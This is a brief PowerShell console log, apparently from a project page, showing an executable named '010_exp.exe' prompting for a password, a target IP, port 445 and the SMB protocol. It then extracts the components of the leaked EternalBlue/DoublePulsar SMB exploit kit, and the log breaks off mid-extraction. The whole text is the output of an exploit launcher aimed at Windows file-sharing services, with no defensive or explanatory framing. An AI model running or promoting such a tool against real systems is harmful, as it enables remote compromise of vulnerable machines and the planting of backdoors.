 PS C:\>
PS C:\> .\010_exp.exe
Password: 4
[?] Target IP or File: 172.
[?] Target Port: 445
[?] Protocol[SMB/NBT]: smb
[+] Extracted: dep_lib\Doublepulsar-1.3.1.xml
[+] Extracted: dep_lib\Eternalblue-2.2.0.xml
[+] Extracted: dep_lib\Eternalchampion-2.0.0.xml
[+] Extracted: dep_lib\Eternalromance-1.4.0.xml
[+] Extracted: dep_lib\Namedpipetouch-2.0.0.xml
[+] Extracted: dep_lib\Rpctouch-2.1.0.xml
[+] Extracted: dep_lib\Smbtouch-1.1.1.xml
[+] Extracted: dep_lib\adfw-2.dll
[+] Extracted: dep_lib\adfw.dll
[+] Extracted: dep_lib\bd_x64.dll
[+] Extracted: dep_lib\bd_x86.dll
[+] Extracted: dep_lib\cnli-0.dll